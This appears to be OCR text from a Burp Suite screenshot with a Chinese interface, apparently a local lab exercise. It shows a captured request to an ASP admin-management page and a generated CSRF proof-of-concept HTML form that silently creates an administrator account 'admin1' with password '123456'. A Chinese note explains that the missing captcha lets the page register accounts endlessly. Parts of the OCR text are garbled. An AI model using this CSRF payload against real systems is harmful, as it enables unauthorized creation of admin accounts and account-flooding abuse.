 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
5 × 6 × 7 × 8 × ...
发送 取消 < >
请求
Raw 参数 头 Hex
POST /admin/admin_manage.asp?act=add HTTP/1.1
Host: 192.168.0.106:809
Content-Length: 77
Cache-Control: max-age=0
Origin: http://192.168.0.106:809
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.3
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
igned-exchange;v=b3
Referer: http://192.168.0.106:809/admin/admin_manage.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
252BoUOmeA;
EFEO_2132_lastvisit=1586758473;
EFEO_2132_visitedfid=2; EFEO_2132_smile=1D1;
EFEO_2132_lastact=1586762083%09forum.php%09viewthread;
ASPSESSIONIDSQDBQDBC=MCHFAEBCHGHIEHMAJBCPHFOF
Connection: close
admin=admin1&password=123456&password3=123456&button=%CC%E
%DD
CSRF PoC发电机
请求: http://192.168.0.106:809
? 选项
Raw 参数 头 Hex
POST /admin/admin_manage.asp?act=add HTTP/1.1
Host: 192.168.0.106:809
Content-Length: 77
Cache-Control: max-age=0
Origin: http://192.168.0.106:809
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + >
没有比赛
在注册账号没有验证码
下，抓包，然后改成
CSRF工具，另存为网
页，可以不停的注册账
号。
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.0.106:809/admin/admin_manage.asp?act=add" method="POST">
<input type="hidden" name="admin" value="admin1" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="password3" value="123456" />
<input type="hidden" name="button" value="□□&#189;&#187;□□&#190;□" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭